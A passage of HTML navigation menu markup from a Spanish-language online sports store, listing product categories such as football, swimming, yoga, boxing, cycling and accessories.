		<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li id="menu-item-3452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li id="menu-item-3453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li id="menu-item-16778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li id="menu-item-16513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li id="menu-item-3519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li id="menu-item-3521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li id="menu-item-3522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li id="menu-item-3523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li id="menu-item-3525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li id="menu-item-3527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li id="menu-item-3529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li id="menu-item-16779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
		<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li id="menu-item-3707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li id="menu-item-3518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li id="menu-item-3512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-18069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li id="menu-item-15324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li id="menu-item-15318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li id="menu-item-15323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li id="menu-item-15325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li id="menu-item-15321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li id="menu-item-15329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li id="menu-item-15326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li id="menu-item-15322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li id="menu-item-15316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
